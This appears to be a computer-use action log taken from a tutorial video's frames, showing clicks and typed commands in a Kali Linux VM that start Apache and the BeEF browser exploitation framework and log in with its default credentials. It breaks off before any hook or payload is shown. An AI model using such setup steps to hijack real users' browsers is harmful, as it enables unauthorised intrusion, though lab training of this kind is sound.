
Step: Scroll down the YouTube channel's video list
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [696, 456]}

{"action": "left_click", "coordinate": [544, 405]}

{"action": "mouse_move", "coordinate": [466, 193]}

{"action": "left_click", "coordinate": [428, 87]}

{"action": "mouse_move", "coordinate": [587, 192]}

Step: Bring the Kali-Linux virtual machine to the front from the taskbar
{"action": "left_click", "coordinate": [695, 455]}

Step: Start Apache and BeEF with 'sudo service apache2 start' and 'beef-xss', searching 'beef' in the menu
{"action": "type", "text": "sudo service apache2 start"}

{"action": "type", "text": "beef-xss"}

{"action": "left_click", "coordinate": [13, 42]}

{"action": "type", "text": "beef"}

Step: Log into BeEF with username 'beef' and its password
{"action": "left_click", "coordinate": [518, 297]}

{"action": "type", "text": "b"}

{"action": "type", "text": "eef"}

{"action": "left_click", "coordinate": [518, 314]}

{"action": "left_click", "coordinate": [519, 316]}

{"action": "type", "text": "eef"}

{"action": "left_click", "coordinate": [568, 339]}

Step: Dismiss Firefox's save-password prompt and bring BeEF's terminal output to the front
{"action": "left_click", "coordinate": [428, 312]}

{"action": "left_click", "coordinate": [15, 210]}
